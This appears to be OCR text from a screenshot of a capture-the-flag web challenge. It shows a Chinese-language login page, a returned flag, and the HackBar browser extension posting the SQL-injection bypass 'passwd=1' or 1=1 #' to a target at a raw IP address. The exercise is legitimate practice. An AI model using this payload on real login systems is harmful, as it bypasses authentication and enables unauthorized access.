 请登录
用户名: admin
密码:
提交
登录成功
flag 给你啦：s3c{hacked!}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://139.224.221.75:8439/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
name=admin&passwd=1' or 1=1 #